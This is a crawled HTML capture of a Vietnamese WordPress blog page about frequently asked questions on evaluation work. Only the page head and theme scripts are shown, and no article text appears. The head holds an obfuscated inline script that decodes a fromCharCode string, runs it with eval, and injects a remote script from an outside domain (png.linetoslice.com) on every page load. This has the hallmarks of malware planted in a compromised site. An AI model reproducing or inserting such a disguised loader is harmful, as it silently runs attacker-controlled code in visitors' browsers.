

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/
body_size: 30804
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Những câu hỏi thường gặp trong công tác đánh giá | TRUNGTQ.COM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trungtq.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRUNGTQ.COM &raquo;" href="https://trungtq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRUNGTQ.COM &raquo; Dòng bình luận" href="https://trungtq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trungtq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trungtq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trungtq.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://trungtq.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trungtq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trungtq.com/wp-json/wp/v2/posts/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trungtq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/" />
<link rel='shortlink' href='https://trungtq.com/?p=183' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://trungtq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F13%2Fnhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://trungtq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F13%2Fnhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/trungtq.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/trungtq.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
